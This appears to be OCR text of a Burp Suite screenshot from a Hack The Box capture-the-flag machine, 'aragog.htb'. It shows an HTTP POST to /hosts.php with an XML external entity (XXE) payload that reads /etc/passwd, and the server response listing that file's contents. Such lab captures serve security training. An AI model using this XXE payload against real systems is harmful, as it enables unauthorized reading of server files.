 Request
Pretty Raw Hex
\n
1 POST /hosts.php HTTP/1.1
2 Host: aragog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length: 144
11
12 <!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
13 <details>
14 <subnet_mask>
&example;
</subnet_mask>
15 <test>
</test>
16 </details>
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Oct 2023 12:33:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2401
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 There are 4294967294 possible hosts for root:x:0:0:roo
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin